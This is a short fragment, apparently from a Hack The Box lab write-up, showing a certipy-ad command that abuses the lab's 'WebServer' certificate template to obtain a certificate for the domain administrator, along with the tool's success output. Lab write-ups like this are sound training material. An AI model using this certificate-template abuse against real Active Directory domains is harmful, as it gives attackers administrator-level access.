 └─$ certipy-ad req \
-u 'cert_admin@tombwatcher.htb' -p 'HackTheBox' \
-dc-ip '10.129.238.123' -target 'DC01.tombwatcher.htb' \
-ca 'tombwatcher-CA-1' -template 'WebServer' \
-upn 'administrator@tombwatcher.htb'  \
-application-policies 'Client Authentication'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 3
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@tombwatcher.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'